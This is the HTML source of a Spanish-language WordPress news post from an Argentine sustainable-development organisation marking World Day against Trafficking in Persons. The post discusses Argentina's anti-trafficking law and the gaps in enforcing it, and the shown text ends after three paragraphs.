0px;width:40px;height:40px;line-height:40px;text-align:center;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg{max-width:20px;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button i{color:#FFFFFF;}.elementor-13992 .elementor-element.elementor-element-0539928 .ekit_navsearch-button svg path, .elementor-13992 .elementor-element.elementor-element-0539928 .ekit_search-button svg path{stroke:#FFFFFF;fill:#FFFFFF;}@media(max-width:1024px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--padding-top:1em;--padding-bottom:0em;--padding-left:2em;--padding-right:5em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:300px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:right;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:10px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item{padding-left:2px;padding-right:2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-background:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-pointer-border:not(.wpr-sub-icon-none) .wpr-nav-menu-vertical .menu-item-has-children .wpr-sub-icon{text-indent:-2px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:13px;}}@media(max-width:767px){.elementor-13992 .elementor-element.elementor-element-2dd2d23{--width:100%;--margin-top:0em;--margin-bottom:0em;--margin-left:0em;--margin-right:0em;--padding-top:1em;--padding-bottom:0em;--padding-left:1em;--padding-right:1em;}.elementor-13992 .elementor-element.elementor-element-2dd2d23.e-con{--flex-grow:1;--flex-shrink:0;}.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:49.967%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4{width:100%;max-width:100%;}.elementor-13992 .elementor-element.elementor-element-ffd95b4 > .elementor-widget-container{margin:-1em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:50%;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--justify-content:center;--align-items:center;--padding-top:0em;--padding-bottom:1em;--padding-left:0em;--padding-right:0em;}.elementor-13992 .elementor-element.elementor-element-f001363.e-con{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-e082963{width:var( --container-widget-width, 50px );max-width:50px;--container-widget-width:50px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-e082963 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-13992 .elementor-element.elementor-element-e082963.elementor-element{--align-self:center;}.elementor-13992 .elementor-element.elementor-element-bcac7d4{width:var( --container-widget-width, 21.469px );max-width:21.469px;--container-widget-width:21.469px;--container-widget-flex-grow:0;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 > .elementor-widget-container{margin:0em 0em 0em 0em;padding:0em 0em 0em 0em;}.elementor-13992 .elementor-element.elementor-element-bcac7d4.wpr-mobile-menu-custom-width .wpr-mobile-nav-menu{width:225px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-wrap{text-align:left;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-nav-menu .wpr-menu-item,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-nav-menu a,.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-mobile-toggle-text{font-size:13px;}.elementor-13992 .elementor-element.elementor-element-bcac7d4 .wpr-sub-menu .wpr-sub-menu-item{font-size:12px;}.elementor-13992 .elementor-element.elementor-element-026df77{--align-items:center;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );}.elementor-13992 .elementor-element.elementor-element-026df77.e-con{--align-self:center;--flex-grow:1;--flex-shrink:0;}}@media(min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:64.993%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:20%;}}@media(max-width:1024px) and (min-width:768px){.elementor-13992 .elementor-element.elementor-element-b1859ce{--width:20%;}.elementor-13992 .elementor-element.elementor-element-f001363{--width:80%;}.elementor-13992 .elementor-element.elementor-element-026df77{--width:100%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/v4-shims.min.css?ver=3.30.3' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-style-css' href='https://ods.com.ar/wp-content/themes/mesmerize/style.min.css?ver=1.6.158' type='text/css' media='all' />
<style id='mesmerize-style-inline-css' type='text/css'>
img.logo.dark, img.custom-logo{width:auto;max-height:70px !important;}
.header.color-overlay:before{background:#000000;}.header .background-overlay,.header.color-overlay::before{opacity:0.6;}.header.color-overlay:after{filter:invert(0%) ;}.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}.inner-header-description{padding-top:8%;padding-bottom:8%;}.mesmerize-front-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}.mesmerize-inner-page .navigation-bar.bordered{border-bottom-color:rgba(255, 255, 255, 0.5);border-bottom-width:1px;border-bottom-style:solid;}@media screen and (max-width:767px){.header-homepage .header-description-row{padding-top:0%;padding-bottom:0%;}}@media only screen and (min-width: 768px){.header-content .align-holder{width:85%!important;}.inner-header-description{text-align:center!important;}}
/*# sourceURL=mesmerize-style-inline-css */
</style>
<link rel='stylesheet' id='mesmerize-style-bundle-css' href='https://ods.com.ar/wp-content/themes/mesmerize/assets/css/theme.bundle.min.css?ver=1.6.158' type='text/css' media='all' />
<link rel='stylesheet' id='mesmerize-fonts-css' href="" data-href='https://fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%7CMuli%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CPlayfair+Display%3A400%2C400italic%2C700%2C700italic&#038;subset=latin%2Clatin-ext&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-elementor-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.34.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-icons-list-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.24.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.24.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-brands-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-social-share-icons-fontawesome-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-nav-menu-icons-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='eael-general-css' href='https://ods.com.ar/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/css/view/general.min.css?ver=6.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-text-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/text-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='wpr-addons-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/frontend.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1752603479' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1752603483' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://ods.com.ar/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1752603491' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" data-cfasync="false" src="https://ods.com.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="jquery-js-after">
/* <![CDATA[ */
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
    
        (function () {
            function setHeaderTopSpacing() {

                setTimeout(function() {
                  var headerTop = document.querySelector('.header-top');
                  var headers = document.querySelectorAll('.header-wrapper .header,.header-wrapper .header-homepage');

                  for (var i = 0; i < headers.length; i++) {
                      var item = headers[i];
                      item.style.paddingTop = headerTop.getBoundingClientRect().height + "px";
                  }

                    var languageSwitcher = document.querySelector('.mesmerize-language-switcher');

                    if(languageSwitcher){
                        languageSwitcher.style.top = "calc( " +  headerTop.getBoundingClientRect().height + "px + 1rem)" ;
                    }
                    
                }, 100);

             
            }

            window.addEventListener('resize', setHeaderTopSpacing);
            window.mesmerizeSetHeaderTopSpacing = setHeaderTopSpacing
            mesmerizeDomReady(setHeaderTopSpacing);
        })();
    
    
//# sourceURL=jquery-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://ods.com.ar/wp-content/plugins/elementor/assets/lib/font-awesome/js/v4-shims.min.js?ver=3.30.3" id="font-awesome-4-shim-js"></script>

<!-- Fragmento de código de la etiqueta de Google (gtag.js) añadida por Site Kit -->
<!-- Fragmento de código de Google Analytics añadido por Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-NSLFJ3G" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ods.com.ar"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-NSLFJ3G");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
<link rel="https://api.w.org/" href="https://ods.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ods.com.ar/wp-json/wp/v2/posts/16021" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ods.com.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://ods.com.ar/dia-mundial-contra-la-trata/" />
<link rel='shortlink' href='https://ods.com.ar/?p=16021' />
<meta name="generator" content="Site Kit by Google 1.158.0" />        <style>
            #related_posts_thumbnails li {
                border-right: 1px solid #dddddd;
                background-color: #ffffff            }

            #related_posts_thumbnails li:hover {
                background-color: #eeeeee;
            }

            .relpost_content {
                font-size: 16px;
                color: #333333;
            }

            .relpost-block-single {
                background-color: #ffffff;
                border-right: 1px solid #dddddd;
                border-left: 1px solid #dddddd;
                margin-right: -1px;
            }

            .relpost-block-single:hover {
                background-color: #eeeeee;
            }
        </style>

            <script type="text/javascript" data-name="async-styles">
        (function () {
            var links = document.querySelectorAll('link[data-href]');
            for (var i = 0; i < links.length; i++) {
                var item = links[i];
                item.href = item.getAttribute('data-href')
            }
        })();
    </script>
	<link rel="pingback" href="https://ods.com.ar/xmlrpc.php">
<meta name="generator" content="Elementor 3.30.3; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="32x32" />
<link rel="icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
<meta name="msapplication-TileImage" content="https://ods.com.ar/wp-content/uploads/2023/02/logo2-1.svg" />
		<style type="text/css" id="wp-custom-css">
			.elementor-2047 .elementor-element.elementor-element-217ba51:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-2047 .elementor-element.elementor-element-217ba51 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	width: 95vw !important;
	margin-top: 2vw;
	height: 95vw !important;
  background-size: cover !important;
  opacity:1 !important;
  position: absolute !important;
}

.elementor-section.elementor-section-items-middle>.elementor-container {
	background-position: bottom top !important;
	align-content:center !important;
	align-items:start !important;
}

@keyframes spin {
   0% {
      transform: rotate(0deg);
   }
   100% {
      transform: rotate(-360deg);
   }
}

.inner-header-description.gridContainer {
    display: none;
}

@media (max-width: 1024px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:150vw !important;
	min-height: 150vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

@media (max-width: 767px){
.elementor-2047 .elementor-element.elementor-element-1de2dac:not(.elementor-motion-effects-element-type-background), .elementor-2047 .elementor-element.elementor-element-1de2dac > .elementor-motion-effects-container > .elementor-motion-effects-layer {
  animation: spin 32s linear infinite;
	min-width:250vw !important;
	min-height: 250vw !important;
  opacity:1 !important;
	background-size: cover !important;
}
}

#page-top {
	display:none
}



		</style>
		<style id="wpr_lightbox_styles">
				.lg-backdrop {
					background-color: rgba(0,0,0,0.6) !important;
				}
				.lg-toolbar,
				.lg-dropdown {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-dropdown:after {
					border-bottom-color: rgba(0,0,0,0.8) !important;
				}
				.lg-sub-html {
					background-color: rgba(0,0,0,0.8) !important;
				}
				.lg-thumb-outer,
				.lg-progress-bar {
					background-color: #444444 !important;
				}
				.lg-progress {
					background-color: #a90707 !important;
				}
				.lg-icon {
					color: #efefef !important;
					font-size: 20px !important;
				}
				.lg-icon.lg-toogle-thumb {
					font-size: 24px !important;
				}
				.lg-icon:hover,
				.lg-dropdown-text:hover {
					color: #ffffff !important;
				}
				.lg-sub-html,
				.lg-dropdown-text {
					color: #efefef !important;
					font-size: 14px !important;
				}
				#lg-counter {
					color: #efefef !important;
					font-size: 14px !important;
				}
				.lg-prev,
				.lg-next {
					font-size: 35px !important;
				}

				/* Defaults */
				.lg-icon {
				background-color: transparent !important;
				}

				#lg-counter {
				opacity: 0.9;
				}

				.lg-thumb-outer {
				padding: 0 10px;
				}

				.lg-thumb-item {
				border-radius: 0 !important;
				border: none !important;
				opacity: 0.5;
				}

				.lg-thumb-item.active {
					opacity: 1;
				}
	         </style>	<style id="page-content-custom-styles">
			</style>
	        <style data-name="header-shapes">
            .header.color-overlay:after {background:url(https://ods.com.ar/wp-content/themes/mesmerize/assets/images/header-shapes/circles.png) center center/ cover no-repeat}        </style>
            <style data-name="background-content-colors">
        .mesmerize-inner-page .page-content,
        .mesmerize-inner-page .content,
        .mesmerize-front-page.mesmerize-content-padding .page-content {
            background-color: #F5FAFD;
        }
    </style>
    <link rel='stylesheet' id='wpr-link-animations-css-css' href='https://ods.com.ar/wp-content/plugins/royal-elementor-addons/assets/css/lib/animations/wpr-link-animations.min.css?ver=1.7.1028' type='text/css' media='all' />
<link rel='stylesheet' id='pgntn_stylesheet-css' href='https://ods.com.ar/wp-content/plugins/pagination/css/nav-style.css?ver=1.2.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://ods.com.ar/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.6' type='text/css' media='all' />
</head>

<body class="wp-singular post-template-default single single-post postid-16021 single-format-standard wp-custom-logo wp-theme-mesmerize ehf-header ehf-template-mesmerize ehf-stylesheet-mesmerize mesmerize-inner-page elementor-default elementor-kit-1596">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://ods.com.ar" title="Organización para el Desarrollo Sustentable " rel="home">Organización para el Desarrollo Sustentable </a></p>
					<div data-elementor-type="wp-post" data-elementor-id="13992" class="elementor elementor-13992">
				<div class="elementor-element elementor-element-2dd2d23 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="2dd2d23" data-element_type="container" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-element elementor-element-b1859ce e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="b1859ce" data-element_type="container">
				<div class="elementor-element elementor-element-ffd95b4 elementor-widget-mobile__width-inherit wpr-logo-position-center elementor-widget elementor-widget-wpr-logo" data-id="ffd95b4" data-element_type="widget" data-widget_type="wpr-logo.default">
				<div class="elementor-widget-container">
								
			<div class="wpr-logo elementor-clearfix">

								<picture class="wpr-logo-image">
										<source media="(max-width: 767px)" srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg">	
					
										<source srcset="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 1x, https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg 2x">	
										
					<img src="https://ods.com.ar/wp-content/uploads/2023/02/logo-fund-ods-2.svg" alt="">

											<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
									</picture>
				
				
									<a class="wpr-logo-url" rel="home" aria-label="" href="https://ods.com.ar/"></a>
				
			</div>
				
						</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-f001363 e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="f001363" data-element_type="container">
				<div class="elementor-element elementor-element-e082963 elementor-widget-mobile__width-initial elementor-hidden-desktop elementor-hidden-tablet elementor-widget elementor-widget-elementskit-header-search" data-id="e082963" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-e082963" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-e082963">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				<div class="elementor-element elementor-element-bcac7d4 wpr-main-menu-align-center wpr-main-menu-align--tabletright wpr-mobile-menu-custom-width wpr-mobile-menu-drdown-align-right elementor-widget-mobile__width-initial wpr-main-menu-align--mobileleft wpr-pointer-underline wpr-pointer-line-fx wpr-pointer-fx-fade wpr-sub-icon-caret-down wpr-sub-menu-fx-fade wpr-nav-menu-bp-mobile wpr-mobile-menu-item-align-center wpr-mobile-toggle-v1 wpr-mobile-divider-yes elementor-widget elementor-widget-wpr-nav-menu" data-id="bcac7d4" data-element_type="widget" data-settings="{&quot;menu_layout&quot;:&quot;horizontal&quot;}" data-widget_type="wpr-nav-menu.default">
				<div class="elementor-widget-container">
					<nav class="wpr-nav-menu-container wpr-nav-menu-horizontal" data-trigger="hover"><ul id="menu-1-bcac7d4" class="wpr-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-menu-item wpr-pointer-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-menu-item wpr-pointer-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-menu-item wpr-pointer-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-menu-item wpr-pointer-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-menu-item wpr-pointer-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-menu-item wpr-pointer-item">Convenios</a></li>
</ul></nav><nav class="wpr-mobile-nav-menu-container"><div class="wpr-mobile-toggle-wrap"><div class="wpr-mobile-toggle"><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span><span class="wpr-mobile-toggle-line"></span></div></div><ul id="mobile-menu-2-bcac7d4" class="wpr-mobile-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-12430"><a href="https://ods.com.ar/" class="wpr-mobile-menu-item">Inicio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1961"><a href="https://ods.com.ar/quienes-somos/" class="wpr-mobile-menu-item">Quiénes somos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12427"><a href="https://ods.com.ar/objetivos/" class="wpr-mobile-menu-item">17 ODS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12425"><a href="https://ods.com.ar/articulos/" class="wpr-mobile-menu-item">Artículos</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12426"><a href="https://ods.com.ar/acciones/" class="wpr-mobile-menu-item">Acciones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12429"><a href="https://ods.com.ar/convenios-3/" class="wpr-mobile-menu-item">Convenios</a></li>
</ul></nav>				</div>
				</div>
				</div>
		<div class="elementor-element elementor-element-026df77 elementor-hidden-tablet elementor-hidden-phone e-con-full e-flex wpr-particle-no wpr-jarallax-no wpr-parallax-no wpr-sticky-section-no e-con e-parent" data-id="026df77" data-element_type="container">
				<div class="elementor-element elementor-element-0539928 elementor-widget__width-inherit elementor-widget elementor-widget-elementskit-header-search" data-id="0539928" data-element_type="widget" data-widget_type="elementskit-header-search.default">
				<div class="elementor-widget-container">
					<div class="ekit-wid-con" >        <a href="#ekit_modal-popup-0539928" class="ekit_navsearch-button ekit-modal-popup" aria-label="navsearch-button">
            <i aria-hidden="true" class="fas fa-search"></i>        </a>
        <!-- language switcher strart -->
        <!-- xs modal -->
        <div class="zoom-anim-dialog mfp-hide ekit_modal-searchPanel" id="ekit_modal-popup-0539928">
            <div class="ekit-search-panel">
            <!-- Polylang search - thanks to Alain Melsens -->
                <form role="search" method="get" class="ekit-search-group" action="https://ods.com.ar/">
                    <input type="search" class="ekit_search-field" aria-label="search-form" placeholder="Buscar..." value="" name="s">
					<button type="submit" class="ekit_search-button" aria-label="search-button">
                        <i aria-hidden="true" class="fas fa-search"></i>                    </button>
                </form>
            </div>
        </div><!-- End xs modal -->
        <!-- end language switcher strart -->
        </div>				</div>
				</div>
				</div>
				</div>
				</div>
				</header>

	    <div id='page-content' class="content post-page">
        <div class="gridContainer">
            <div class="row">
                <div class="col-xs-12 col-sm-8 col-md-9">
                    <div class="post-item">
						<div id="post-16021"class="post-16021 post type-post status-publish format-standard has-post-thumbnail hentry category-noticias">

    <div class="post-content-single">

        <h2 class="h1">DIA MUNDIAL CONTRA LA TRATA</h2>

        

<div class="post-meta muted">

  <i class="font-icon-post fa fa-user"></i>
  <a href="https://ods.com.ar/author/c1411560/" title="Entradas de c1411560" rel="author">c1411560</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-folder-o"></i>
  <a href="https://ods.com.ar/category/noticias/" rel="category tag">Noticias</a>
  &nbsp;&nbsp;<i class="font-icon-post fa fa-calendar"></i>
  <span class="post-date">30 julio, 2024</span>


  &nbsp;|&nbsp;<i class="font-icon-post fa fa-comment-o"></i>
  <span>0</span>
</div>

        <div class="post-content-inner">

            <img fetchpriority="high" width="1120" height="1061" src="https://ods.com.ar/wp-content/uploads/2024/07/trata.jpeg" class="space-bottom-small space-bottom-xs wp-post-image" alt="" decoding="async" srcset="https://ods.com.ar/wp-content/uploads/2024/07/trata.jpeg 1600w, https://ods.com.ar/wp-content/uploads/2024/07/trata-300x284.jpeg 300w, https://ods.com.ar/wp-content/uploads/2024/07/trata-1024x970.jpeg 1024w, https://ods.com.ar/wp-content/uploads/2024/07/trata-768x727.jpeg 768w, https://ods.com.ar/wp-content/uploads/2024/07/trata-1536x1454.jpeg 1536w, https://ods.com.ar/wp-content/uploads/2024/07/trata-1141x1080.jpeg 1141w" sizes="(max-width: 1120px) 100vw, 1120px" />
<p>El 30 de julio se conmemora el Día Mundial de la Trata de Personas, una fecha proclamada por la Asamblea General de las Naciones Unidas para concientizar sobre esta grave violación de los derechos humanos y fomentar la lucha contra este delito. La trata de personas afecta a millones de individuos en todo el mundo, incluidos hombres, mujeres y niños, que son explotados con fines laborales, sexuales o para la extracción de órganos. Argentina, al igual que muchos otros países, enfrenta este flagelo, siendo tanto un país de origen como de tránsito y destino de víctimas de trata. En esta nota te comentaremos acerca de las acciones que son necesarias para avanzar en términos de desarrollo sostenible como lo establece la <a href="https://ods.com.ar/la-agenda-2030-como-nunca-la-viste/" data-type="post" data-id="11711">Agenda 2030</a>.</p>



<p>Argentina ha adoptado importantes medidas para combatir la trata de personas, incluyendo la Ley 26.364 de Prevención y Sanción de la Trata de Personas y Asistencia a sus Víctimas, que ha sido un pilar en la legislación nacional. Sin embargo, la implementación efectiva de estas políticas sigue siendo un desafío. Según informes recientes, se estima que cientos de personas son víctimas de trata cada año en el país, siendo las mujeres y niñas las más afectadas por la trata con fines de explotación sexual. La trata laboral también es una preocupación creciente, especialmente en sectores como la agricultura y el trabajo doméstico, donde los controles laborales suelen ser menos rigurosos.</p>



<p>Las campañas de concienciación y los esfuerzos de las organizaciones de la sociedad civil han sido cruciales para visibilizar esta problemática. Sin embargo, la falta de recursos y la corrupción en ciertos sectores aún representan barreras significativas para erradicar completamente la trata de personas. Además, la falta de una coordinación efectiva entre las diferentes jurisdicciones del país complica aún más la identificación y rescate de las víctimas, así como el procesamiento judicial de los tratantes.</p>



